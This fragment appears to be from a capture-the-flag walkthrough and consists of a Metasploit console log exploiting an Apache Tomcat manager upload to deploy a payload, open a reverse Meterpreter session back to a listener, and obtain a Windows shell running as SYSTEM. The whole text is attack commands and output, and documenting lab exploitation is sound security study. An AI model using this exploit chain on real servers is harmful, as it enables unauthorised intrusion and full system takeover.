 msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started HTTP reverse handler on http://10.10.14.11:8080
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying HYu7wNxf7arAOHxV...
[*] Executing HYu7wNxf7arAOHxV...
[!] http://10.10.14.11:8080 handling request from 10.10.10.95; (UUID: rnkokurq) Without a database connected that payload UUID tracking will not work!
[*] http://10.10.14.11:8080 handling request from 10.10.10.95; (UUID: rnkokurq) Staging x86 payload (176732 bytes) ...
[!] http://10.10.14.11:8080 handling request from 10.10.10.95; (UUID: rnkokurq) Without a database connected that payload UUID tracking will not work!
[*] Undeploying HYu7wNxf7arAOHxV ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.14.11:8080 -> 10.10.10.95:49192) at 2023-11-17 01:26:29 +0100
meterpreter > shell
Process 3032 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>